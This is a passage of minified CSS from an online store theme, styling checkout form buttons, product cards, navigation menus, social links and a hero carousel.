.gift-certificate-add+.coupon-code-cancel,.form-actions .gift-certificate-add+.gift-certificate-add,.form-actions .gift-certificate-add+.gift-certificate-cancel,.form-actions .gift-certificate-add+.shipping-estimate-show,.form-actions .gift-certificate-add+a,.form-actions .gift-certificate-add+input,.form-actions .gift-certificate-cancel+.button,.form-actions .gift-certificate-cancel+.coupon-code-add,.form-actions .gift-certificate-cancel+.coupon-code-cancel,.form-actions .gift-certificate-cancel+.gift-certificate-add,.form-actions .gift-certificate-cancel+.gift-certificate-cancel,.form-actions .gift-certificate-cancel+.shipping-estimate-show,.form-actions .gift-certificate-cancel+a,.form-actions .gift-certificate-cancel+input,.form-actions .shipping-estimate-show+.button,.form-actions .shipping-estimate-show+.coupon-code-add,.form-actions .shipping-estimate-show+.coupon-code-cancel,.form-actions .shipping-estimate-show+.gift-certificate-add,.form-actions .shipping-estimate-show+.gift-certificate-cancel,.form-actions .shipping-estimate-show+.shipping-estimate-show,.form-actions .shipping-estimate-show+a,.form-actions .shipping-estimate-show+input,.form-actions a+.button,.form-actions a+.coupon-code-add,.form-actions a+.coupon-code-cancel,.form-actions a+.gift-certificate-add,.form-actions a+.gift-certificate-cancel,.form-actions a+.shipping-estimate-show,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+.coupon-code-add,.form-actions input+.coupon-code-cancel,.form-actions input+.gift-certificate-add,.form-actions input+.gift-certificate-cancel,.form-actions input+.shipping-estimate-show,.form-actions input+a,.form-actions input+input{margin-top:.77778rem}@media (min-width:768px){.form-actions .button+.button,.form-actions .button+.coupon-code-add,.form-actions .button+.coupon-code-cancel,.form-actions .button+.gift-certificate-add,.form-actions .button+.gift-certificate-cancel,.form-actions .button+.shipping-estimate-show,.form-actions .button+a,.form-actions .button+input,.form-actions .coupon-code-add+.button,.form-actions .coupon-code-add+.coupon-code-add,.form-actions .coupon-code-add+.coupon-code-cancel,.form-actions .coupon-code-add+.gift-certificate-add,.form-actions .coupon-code-add+.gift-certificate-cancel,.form-actions .coupon-code-add+.shipping-estimate-show,.form-actions .coupon-code-add+a,.form-actions .coupon-code-add+input,.form-actions .coupon-code-cancel+.button,.form-actions .coupon-code-cancel+.coupon-code-add,.form-actions .coupon-code-cancel+.coupon-code-cancel,.form-actions .coupon-code-cancel+.gift-certificate-add,.form-actions .coupon-code-cancel+.gift-certificate-cancel,.form-actions .coupon-code-cancel+.shipping-estimate-show,.form-actions .coupon-code-cancel+a,.form-actions .coupon-code-cancel+input,.form-actions .gift-certificate-add+.button,.form-actions .gift-certificate-add+.coupon-code-add,.form-actions .gift-certificate-add+.coupon-code-cancel,.form-actions .gift-certificate-add+.gift-certificate-add,.form-actions .gift-certificate-add+.gift-certificate-cancel,.form-actions .gift-certificate-add+.shipping-estimate-show,.form-actions .gift-certificate-add+a,.form-actions .gift-certificate-add+input,.form-actions .gift-certificate-cancel+.button,.form-actions .gift-certificate-cancel+.coupon-code-add,.form-actions .gift-certificate-cancel+.coupon-code-cancel,.form-actions .gift-certificate-cancel+.gift-certificate-add,.form-actions .gift-certificate-cancel+.gift-certificate-cancel,.form-actions .gift-certificate-cancel+.shipping-estimate-show,.form-actions .gift-certificate-cancel+a,.form-actions .gift-certificate-cancel+input,.form-actions .shipping-estimate-show+.button,.form-actions .shipping-estimate-show+.coupon-code-add,.form-actions .shipping-estimate-show+.coupon-code-cancel,.form-actions .shipping-estimate-show+.gift-certificate-add,.form-actions .shipping-estimate-show+.gift-certificate-cancel,.form-actions .shipping-estimate-show+.shipping-estimate-show,.form-actions .shipping-estimate-show+a,.form-actions .shipping-estimate-show+input,.form-actions a+.button,.form-actions a+.coupon-code-add,.form-actions a+.coupon-code-cancel,.form-actions a+.gift-certificate-add,.form-actions a+.gift-certificate-cancel,.form-actions a+.shipping-estimate-show,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+.coupon-code-add,.form-actions input+.coupon-code-cancel,.form-actions input+.gift-certificate-add,.form-actions input+.gift-certificate-cancel,.form-actions input+.shipping-estimate-show,.form-actions input+a,.form-actions input+input{margin:0 0 0 .77778rem}}.form-label--alternate{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.77778rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.38889rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1rem;font-size:13px;height:2.22222rem;line-height:1rem;max-width:20rem;padding:.55556rem .77778rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .form-input,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.38889rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .77778rem}}.form-prefixPostfix-button--postfix{margin:.77778rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .77778rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button,.form-increment .coupon-code-add,.form-increment .coupon-code-cancel,.form-increment .gift-certificate-add,.form-increment .gift-certificate-cancel,.form-increment .shipping-estimate-show{margin:0;padding:.16667rem .27778rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:1.94444rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.11111rem;padding:1px .38889rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.22222rem;width:1.22222rem;min-width:initial;padding:0}@media (min-width:768px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.22222rem;line-height:1rem;padding:.55556rem .77778rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button,.form-minMaxRow .coupon-code-add,.form-minMaxRow .coupon-code-cancel,.form-minMaxRow .gift-certificate-add,.form-minMaxRow .gift-certificate-cancel,.form-minMaxRow .shipping-estimate-show{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:768px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:180px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:103.33333%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:1024px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .27778rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#757575}.card-text{margin-bottom:.16667rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.38889rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.38889rem 0 0}.card-body{text-align:center}@media (min-width:768px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.77778rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:768px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#03317e}.card--alternate:hover .card-body{background-color:#03317e}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.navList-action--checkbox::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.44444rem}.navList-action--checkbox::after{margin-top:-.38889rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.27778rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.72222rem;width:.72222rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .77778rem}@media (min-width:1024px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:1024px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #1d1e1f}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:1024px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #f36d45;margin:0;padding-left:.77778rem}}.navBar--sub .navBar-action{color:#f36d45;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#f36d45;font-size:13px;line-height:2.11111rem;margin-bottom:0;padding-left:.77778rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.16667rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.11111rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.61111rem -.61111rem 0 0;padding:.05556rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:768px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:1024px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.77778rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.88889rem;position:absolute}@media (min-width:1024px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .77778rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#757575}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#757575;stroke:#757575}.navUser-action .icon{height:.44444rem;width:.44444rem;margin:-1px 0 0 .16667rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.77778rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.88889rem}.navUser-action--storeCredit+.dropdown-menu{max-width:16.66667rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:7.77778rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:7.88889rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#f36d45;display:inline-block;padding:0 1.11111rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:1024px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.27778rem;padding-right:.27778rem}.navUser-item.navUser-item--divider{font-size:1.38889rem;margin-top:.44444rem;padding-left:.11111rem}}.navUser-item--cart{display:block}@media (max-width:768px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#757575}.navUser-item--cart .dropdown-menu{max-width:17.77778rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.27778rem;top:auto!important}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.5rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::before{right:.77778rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.61111rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::after{right:.88889rem}}.navUser-item-cartLabel{display:none}@media (min-width:768px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.66667rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:768px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:768px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.16667rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.38889rem .77778rem;padding-left:.77778rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:1024px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:1024px){.navPages{margin:0 auto;max-width:66.66667rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:1024px) and (min-width:768px){.navPages-item{float:left}}@media (min-width:1024px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:1024px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:66.66667rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:1024px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.77778rem;padding-top:.77778rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.44444rem;width:.44444rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.77778rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:1024px){.navPages-action{display:inline-block;padding:.77778rem 1.16667rem 1.16667rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#757575;stroke:#757575}.navPages-action.activePage,.navPages-action:hover{color:#757575}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#757575;stroke:#757575}.navPages-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#f36d45}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin-left:.77778rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:1024px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.61111rem;width:.61111rem;margin:0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin:0 0 0 .77778rem}}.navPage-childList{display:none}@media (min-width:1024px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:1024px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:1024px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.27778rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:1024px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:11.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:11.94444rem;padding:0!important;top:0;width:12.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.16667rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:1024px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:1024px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .38889rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.77778rem}@media (min-width:1024px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:1024px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.77778rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#f36d45;display:inline-block;padding:.38889rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.11111rem;width:1.11111rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.38889rem;margin-right:.77778rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.16667rem;width:1.16667rem}.socialLinks--alt svg{fill:#f36d45}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:1024px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:768px){.heroCarousel.slick-initialized{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel.slick-initialized{max-height:33.33333rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:1024px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:1024px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:1024px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:768px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch 